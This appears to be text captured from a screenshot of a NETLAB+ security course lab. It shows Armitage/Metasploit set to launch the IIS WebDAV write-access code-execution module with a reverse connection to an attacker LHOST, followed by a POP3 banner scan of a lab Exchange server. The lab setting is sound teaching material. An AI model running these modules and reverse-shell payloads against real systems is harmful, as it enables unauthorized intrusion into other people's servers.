 22143_1&handle=announcements_entry&mode=view
Host: VM 7, Pod: CSC570STE H2 Pod AB10 :: NETLAB+ Remote PC Viewer
Viewer View PC Settings Help
Applications Places System Fri Dec 9, 9:44 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Attack 216.1.1.1
Microsoft IIS WebDAV Write Access Code Execution
This module can be used to execute a payload on IIS servers that have world-writeable
directories. The payload is uploaded as an ASP script using a WebDAV PUT request.
Option Value
LHOST 216.6.1.100
LPORT 21093
PATH /metasploit%RAND%.asp
Proxies
RHOST ✚ 216.1.1.1
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X Scan X
[*] Scanned 1 of 1 hosts
[*] 1 scan to go...
msf auxiliary(smtp_version
msf auxiliary(pop3_version
THREADS => 24
msf auxiliary(pop3_version
RPORT => 110
msf auxiliary(pop3_version) > set RHOSTS 216.1.1.1
RHOSTS => 216.1.1.1
msf auxiliary(pop3_version) > run -j
[*] Auxiliary module running as background job
[*] 216.1.1.1:110 POP3 +OK Microsoft Exchange Server 2003 POP3 server version 6.5.6944.0 (server.XYZCOMPANY.COM)
ready.\x0d\x0a
[*] Scanned 1 of 1 hosts (100% complete)
[*] Scan complete in 47.678s
msf auxiliary(pop3_version) >
root@bt: ~ Armitage
Posted by: Brian Thomas